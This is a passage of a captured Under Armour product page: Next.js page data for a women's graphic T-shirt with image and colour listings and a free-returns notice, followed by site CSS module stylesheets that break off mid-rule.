":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-011_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"012\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389777\",\"color\":\"390\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"012\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-012_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"171\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-012_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"171\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"035\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"035\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023633\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-035_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-035_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-035_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-035_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-035_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-035_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Tops\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Tops\",\"gender\":\"Womens\"},\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Freedom Banner\",\"sizeCalloutMessage\":null,\"dna\":\"$a5:1:props:children:1:props:product:dna\",\"specs\":\"$a5:1:props:children:1:props:product:specs\",\"fitCare\":\"$a5:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"Everyone makes graphic Ts...but Under Armour makes them better. The fabric we use is light, soft, and quick-drying.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"001\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1d:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$La9\"}]]}]]\n"])</script><script>self.__next_f.push([1,"a7:false\n"])</script><script>self.__next_f.push([1,"aa:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"ab:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"a9:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$Laa\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$Lab\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/3030d05e4b6d9f18.css
body_size: 12089
content:
@keyframes ItemsStepper-module-scss-module__JwODwa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ItemsStepper-module-scss-module__JwODwa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper{border-bottom:1px solid var(--color-grey-3);display:block}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper{background:var(--color-white);top:calc(var(--safe-margin-top) + var(--header-height));padding-top:var(--spacing-2xs);z-index:5;position:sticky}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper:has(.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message)>section{padding-bottom:var(--spacing-xs)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section{padding:var(--spacing-xs)0 var(--spacing-md)0;display:flex}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section{padding:var(--spacing-2xs)0 var(--spacing-xs)0}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item{flex:1;position:relative}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:before{content:"";left:-100%;top:calc(var(--stepper-indicator-size)/2);z-index:0;background:repeating-linear-gradient(90deg,var(--color-black),var(--color-black)9px,transparent 9px,transparent 13px,var(--color-black)13px)no-repeat 0 0;background-size:100% 1px;width:100%;height:1px;position:absolute}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:first-child:before{display:none}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__label{padding-top:var(--spacing-2xs);line-height:var(--spacing-sm);display:inline-block}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{z-index:1;width:var(--stepper-indicator-size);height:var(--stepper-indicator-size);color:var(--color-white);background:var(--color-white);border:1px solid var(--color-black);border-radius:var(--border-radius-round);outline:var(--spacing-2xs)solid var(--color-white);justify-content:center;align-items:center;padding:0;display:flex;position:relative}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{outline:var(--spacing-3xs)solid var(--color-white)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox svg{width:var(--spacing-2xs);height:var(--spacing-2xs)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item button.ItemsStepper-module-scss-module__JwODwa__checkbox{appearance:none;cursor:pointer}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-active:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black))}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-active .ItemsStepper-module-scss-module__JwODwa__checkbox{color:var(--color-black);background:var(--color-black)}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-complete:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black))}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item.ItemsStepper-module-scss-module__JwODwa__is-complete .ItemsStepper-module-scss-module__JwODwa__checkbox{background:var(--color-black)}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item{text-align:center}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item:before{background-image:repeating-linear-gradient(90deg,var(--color-black),var(--color-black)4px,transparent 4px,transparent 7px,var(--color-black)7px);left:-50%}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__checkbox{margin-left:auto;margin-right:auto}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section .ItemsStepper-module-scss-module__JwODwa__step-item .ItemsStepper-module-scss-module__JwODwa__label{font-size:var(--font-size-subtext);line-height:var(--spacing-xs)}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper>section.ItemsStepper-module-scss-module__JwODwa__return-items-stepper-3 .ItemsStepper-module-scss-module__JwODwa__step-item{width:33%}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message{margin:var(--spacing-3xs)0 var(--spacing-sm)0}@media screen and (max-width:767px){.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message{margin-top:0}}.ItemsStepper-module-scss-module__JwODwa__return-items-stepper--message p{margin:0}
@keyframes ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__select-items-skeleton{gap:var(--spacing-xl);flex-flow:wrap;align-items:flex-start;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-column{gap:var(--spacing-xl);flex-direction:column;flex:auto;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-row{align-items:flex-start;gap:var(--spacing-xl);flex-direction:row;justify-content:space-between;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-row:last-child{margin-top:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav{border:1px solid var(--color-grey-3);padding:var(--spacing-sm)0;gap:var(--spacing-xs)var(--spacing-xl);border-width:1px 0;flex-wrap:wrap}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav{padding:var(--spacing-md)0}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:first-child{width:150px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:nth-child(2){width:100px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__skeleton-nav>:nth-child(3){width:80px}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__sidebar-skeleton{width:100%}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__sidebar-skeleton{width:var(--button-width)}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__product-item-skeleton{flex:auto;width:100%}@media screen and (min-width:768px){.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__product-item-skeleton{max-width:600px}}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton{flex-direction:column;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton hr{margin:var(--spacing-xs)0 var(--spacing-xs)0;border-bottom-color:var(--color-grey-3)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__first-row{margin-bottom:var(--spacing-md);flex-direction:row;justify-content:space-between;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__second-row{margin-bottom:var(--spacing-md);flex-direction:row;display:flex}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__second-row .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason{margin-left:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__reason-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__address{margin:var(--spacing-xs)0 var(--spacing-xs)0}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__print-skeleton{margin-top:var(--spacing-md)}.ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__print-skeleton .ReturnsAndExchangesItemsSkeleton-module-scss-module__sZ3t1G__button{margin:var(--spacing-sm)0 var(--spacing-sm)0}
.UaSkeleton-module-scss-module__GsD_VG__skeleton{line-height:1;animation:1s linear infinite alternate UaSkeleton-module-scss-module__GsD_VG__skeleton-loading}.UaSkeleton-module-scss-module__GsD_VG__text-body{font-size:var(--font-size-body)}.UaSkeleton-module-scss-module__GsD_VG__text-h6{font-size:var(--font-size-h6)}.UaSkeleton-module-scss-module__GsD_VG__text-h3{font-size:var(--font-size-h3)}@keyframes UaSkeleton-module-scss-module__GsD_VG__skeleton-loading{0%{opacity:.33;background-color:#c2cfd6}to{opacity:.85;background-color:#f0f3f5}}
@keyframes InGrid-module-scss-module__h49TZa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes InGrid-module-scss-module__h49TZa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.InGrid-module-scss-module__h49TZa__triple-in-grid-seo .module__copyarea{width:100%}.InGrid-module-scss-module__h49TZa__ingrid .featured-products{z-index:1;--featured-product-spacing:12px}@media screen and (min-width:768px){.InGrid-module-scss-module__h49TZa__ingrid.dt-tig .featured-products{--featured-product-spacing:20px}}.InGrid-module-scss-module__h49TZa__ingrid__seo-single{background-color:var(--color-grey-1);width:100%;height:auto}.InGrid-module-scss-module__h49TZa__ingrid__seo-single.module__copyarea{padding:var(--spacing-md)var(--spacing-sm)}@media screen and (max-width:767px){.InGrid-module-scss-module__h49TZa__ingrid__seo-single.module__copyarea{margin:0!important}}@media screen and (max-width:899px){.InGrid-module-scss-module__h49TZa__ingrid__seo-single:after,.InGrid-module-scss-module__h49TZa__ingrid__seo-single:before{content:"";background:var(--color-grey-1);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.InGrid-module-scss-module__h49TZa__ingrid__seo-single:before{left:-8px}.InGrid-module-scss-module__h49TZa__ingrid__seo-single:after{right:-8px}}@media screen and (min-width:900px){.InGrid-module-scss-module__h49TZa__ingrid__seo-single{aspect-ratio:354/443}}.InGrid-module-scss-module__h49TZa__ingrid__seo-block{z-index:1;position:relative}
@keyframes SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SeoGridLink-module-scss-module__XDjBgq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SeoGridLink-module-scss-module__XDjBgq__seo{padding:var(--spacing-xs)0}@media screen and (min-width:768px){.SeoGridLink-module-scss-module__XDjBgq__seo{padding:var(--spacing-2md)0}}.SeoGridLink-module-scss-module__XDjBgq__seo__list{flex-wrap:wrap;list-style:none;display:flex}.SeoGridLink-module-scss-module__XDjBgq__seo__list div{margin-right:12px;margin-bottom:var(--spacing-xs);margin-top:0}.SeoGridLink-module-scss-module__XDjBgq__seo__list div a{background-color:var(--color-white);height:32px;min-height:auto;padding:6px var(--spacing-2xs);color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;border:1px solid var(--color-grey-5);border-radius:var(--spacing-xs);background-color:#0000;justify-content:center;align-items:center;width:auto;max-width:fit-content;text-decoration:none;display:flex}.SeoGridLink-module-scss-module__XDjBgq__seo__list div a:hover,.SeoGridLink-module-scss-module__XDjBgq__seo__list div a:focus{color:var(--color-grey-6);border:1px solid var(--color-grey-6)}
@keyframes Storytelling-module-scss-module__jzleDW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Storytelling-module-scss-module__jzleDW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up{flex-direction:column;display:flex}@media screen and (max-width:767px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up.Storytelling-module-scss-module__jzleDW__dark-mb{background-color:var(--color-black);color:var(--color-white)}}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up{text-align:center}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up.Storytelling-module-scss-module__jzleDW__dark-dt{background-color:var(--color-black);color:var(--color-white)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-wrapper{margin-top:var(--spacing-xs);flex-direction:column;max-width:684px;display:flex}@media screen and (max-width:767px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-wrapper{padding-left:var(--spacing-xs);padding-right:var(--spacing-xs);gap:var(--spacing-2xs)}}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-wrapper{margin:auto;margin-top:var(--spacing-2md);gap:var(--spacing-xs)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-logo-wrapper{width:50%;max-width:288px;margin-bottom:var(--spacing-xs)}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__content-logo-wrapper{margin-left:auto;margin-right:auto}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__headline{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__headline{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__subheadline{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-bottom:0}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slider-wrapper{width:100%;padding-left:var(--spacing-xs);max-width:952px}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slider-wrapper .swiper-wrapper{justify-content:center}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slider-wrapper{padding-right:var(--spacing-xs)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-content{margin-bottom:var(--spacing-sm);margin-top:var(--spacing-sm)}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-content{margin-top:var(--spacing-md);margin-bottom:var(--spacing-2md)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-image{margin-top:var(--spacing-sm);margin-bottom:var(--spacing-sm)}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-image{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-headline{margin-top:var(--spacing-xs);font-weight:var(--font-bold);letter-spacing:.25px;line-height:1.5}@media screen and (min-width:768px){.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-headline{margin-top:var(--spacing-sm)}}.Storytelling-module-scss-module__jzleDW__dt-storytelling-3up .Storytelling-module-scss-module__jzleDW__slide-subheadline{margin-top:var(--spacing-2xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-secondary-text)}
@keyframes TextOnly-module-scss-module__O2avTa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes TextOnly-module-scss-module__O2avTa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.TextOnly-module-scss-module__O2avTa__textonly{font-size:var(--font-size-h6);max-width:var(--max-width);padding:var(--spacing-sm)var(--spacing-xs);position:relative}:is(.TextOnly-module-scss-module__O2avTa__textonly#cm-dt-textBox .module__text-headline2,.TextOnly-module-scss-module__O2avTa__textonly#cm-dt-textBox .module__text-headline1){padding-bottom:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly__cta{margin:0;margin-top:var(--spacing-sm);list-style-type:none!important}.TextOnly-module-scss-module__O2avTa__textonly__cta li:nth-child(n+2){margin-top:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{max-width:var(--button-width)}}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (min-width:768px){:is(.dt-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn,.dt-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.dt-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.dt-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){color:var(--color-grey-3)}:is(.dt-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.dt-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn,.mb-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.mb-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.mb-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){color:var(--color-grey-3)}:is(.mb-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.mb-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){:is(.dt-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.dt-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){background-color:var(--color-grey-3)}:is(.dt-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.dt-dark-text 